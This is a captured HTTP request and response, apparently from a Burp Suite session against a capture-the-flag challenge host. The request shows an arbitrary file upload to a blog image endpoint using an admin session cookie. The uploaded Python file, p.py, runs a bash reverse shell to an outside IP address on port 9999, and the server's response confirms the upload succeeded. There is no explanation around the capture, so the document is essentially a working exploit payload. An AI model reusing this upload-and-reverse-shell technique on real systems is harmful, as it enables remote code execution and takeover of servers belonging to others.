 Request
Pretty Raw Hex \n
1 POST /blog/imgUpload HTTP/1.1
2 Host: 67c1d66d-a1c6-4e0e-a170-5277280f63b8.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------321130897911017084383962757202
8 Content-Length: 430
9 Origin: null
10 Connection: close
11 Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.ZoygGw.JKzK0XgafUTr2zmy
et8YAmDxaaw; td_cookie=476356351
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------321130897911017084383962757202
16 Content-Disposition: form-data; name="editormd-image-file"; filename="p.py"
17 Content-Type: text/plain
18
19 import os
20 os.popen("bash -c 'bash -i &> /dev/tcp/60.205.1.86/9999 0>&1'").read()
21 -----------------------------321130897911017084383962757202
22 Content-Disposition: form-data; name="submit"
23
24
25 -----------------------------321130897911017084383962757202--
26
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Jul 2024 02:52:52 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: close
7 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.ZoymBA.JbsiALdjAwoyEcH7
HWphRni3ST8; Expires=Fri, 09 Aug 2024 02:52:52 GMT; HttpOnly; Path=/
8 Vary: Cookie
9 Cache-Control: no-cache
10
11 {
"message":"\u4e0a\u4f20\u6210\u529f!",
"success":1,
"url":"/static/upload/p.py"
}
12